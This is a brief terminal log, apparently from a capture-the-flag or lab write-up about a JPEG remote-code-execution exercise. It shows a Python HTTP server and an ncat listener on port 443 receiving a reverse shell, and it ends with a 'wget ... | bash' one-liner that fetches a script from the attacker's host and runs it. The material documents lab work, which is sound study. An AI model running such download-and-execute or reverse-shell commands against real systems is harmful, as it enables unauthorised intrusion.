 ❯ https
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.15 - - [13/Jun/2022 16:01:09] "GET / HTTP/1.1" 200 -
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.14.15.
Ncat: Connection from 10.10.14.15:48232.
[b3t4m3@Arch JPEG_RCE]$
❯ wget -qO- 10.10.14.15 | bash